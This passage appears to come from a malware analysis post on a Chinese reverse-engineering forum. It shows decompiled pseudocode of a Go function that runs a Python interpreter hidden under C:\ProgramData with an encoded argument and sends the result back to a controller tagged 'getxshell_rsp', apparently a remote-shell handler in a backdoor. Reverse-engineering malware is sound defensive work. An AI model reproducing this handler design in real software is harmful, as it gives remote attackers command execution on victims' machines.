 __int64 __golang myapp_plugin_network__ptr_Handle_Do_func8(__int64 a1, __int64 a2, __int64 a3, __int64 a4)
{
  _QWORD *v4; // rdx
  retval_4FFFA0 v5; // kr00_16
  retval_589820 v6; // kr10_16
  __int64 v8; // [rsp+58h] [rbp-100h]
  __int64 v9; // [rsp+60h] [rbp-F8h]
  __int64 v10; // [rsp+68h] [rbp-F0h]
  _QWORD *v11; // [rsp+70h] [rbp-E8h]
  _QWORD *v12; // [rsp+A0h] [rbp-B8h]
  _QWORD v13[4]; // [rsp+A8h] [rbp-B0h] BYREF
  _QWORD v14[18]; // [rsp+C8h] [rbp-90h] BYREF

  v11 = v4;
  v8 = v4[8];
  v10 = v4[9];
  v9 = v4[1];
  v14[1] = 14;
  v14[0] = "C:\\ProgramData";
  v14[3] = 9;
  v14[2] = &unk_79300C;
  v14[5] = 7;
  v14[4] = &unk_79270D;
  v14[7] = 2;
  v14[6] = &unk_791D2B;
  v14[9] = 6;
  v14[8] = &unk_79241D;
  v14[11] = 6;
  v14[10] = &unk_792423;
  v14[13] = 7;
  v14[12] = &unk_792714;
  v14[15] = 12;
  v14[14] = "Python3.12.4";
  v14[17] = 10;
  v14[16] = "python.exe";
  v5 = path_filepath_join(v14, 9, 9, a4);
  v13[1] = 2;
  v13[0] = &unk_791D31;
  v13[3] = 304;
  v13[2] = &unk_7AF3EF;
  v6 = myapp_common_CmdCommand(v5._r0, v5._r1, v13, 2, 2);
  v12 = runtime_convTstring(v6._r0, v6._r1);
  return myapp_plugin_network__ptr_Handle_SendAll(v9, "getxshell_rsp", 13, v11[4], v11[5], &RTYPE_string, v12, v8, v10);
}
吾爱破解论坛
www.52pojie.cn